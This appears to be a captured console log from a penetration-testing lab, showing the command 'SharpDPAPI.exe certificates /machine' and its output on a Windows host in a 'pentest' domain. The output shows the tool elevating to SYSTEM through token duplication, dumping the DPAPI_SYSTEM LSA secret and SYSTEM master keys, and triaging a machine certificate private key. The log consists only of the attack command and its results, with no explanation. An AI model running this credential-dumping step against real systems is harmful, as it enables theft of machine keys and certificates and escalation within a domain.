 C:\Users\Marcus>SharpDPAPI.exe certificates /machine
SharpDPAPI
v1.11.2
[*] Action: Certificate Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: 6DCE522E365477C6743B3F9A4EC0D983740C895642452333EF2B45C5C24B54C880E4F482ABF444C0
[*]    m/u : 6DCE522E365477C6743B3F9A4EC0D983740C8956 / 42452333EF2B45C5C24B54C880E4F482ABF444C0
[*] SYSTEM master key cache:
{8b076531-6fb1-4f14-a2a3-165338f46590}:97E906E2D607E82AA9AC07D3EE19195513299468
{c4bab877-4193-4695-9cde-3c20b43eb2da}:B3A4914475C7482C700E43B2530CA86A891F0E18
{211e3013-fad6-46fe-bf8f-4beb33717937}:BE1FE909A39479867B229C2CAF2ECFB8148E66C3
{5e518e7d-5296-4640-93ca-cd129f46cd7e}:928818D2C0F906817F15FC8461C5BE22E3C7AB6D
[*] Triaging System Certificates
Folder       : C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys
File               : 41b526e8399d41ba3d49b468ebc090cc_0ea1e01b-ec99-439e-8f10-9b93420aa0e8
Provider GUID    : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
Master Key GUID  : {8b076531-6fb1-4f14-a2a3-165338f46590}
Description      : CryptoAPI 私钥
algCrypt         : CALG_3DES (keyLen 192)
algHash          : CALG_SHA (32772)
Salt             : 40bb64380015ae7b503b82418a9c7b00
HMAC             : 0a7e048942b4253293fbb741b353a027
Unique Name      : te-MachineTemplate-0c676a6c-ecb8-4232-b90b-c9ce54b1cffb
Thumbprint       : AE3469BD8ADB77B825ABA0344FBD0864397897C8
Issuer           : CN=pentest-DC01-CA, DC=pentest, DC=com
Subject          :
Valid Date       : 2022/3/24 11:59:31
Expiry Date      : 2023/3/24 11:59:31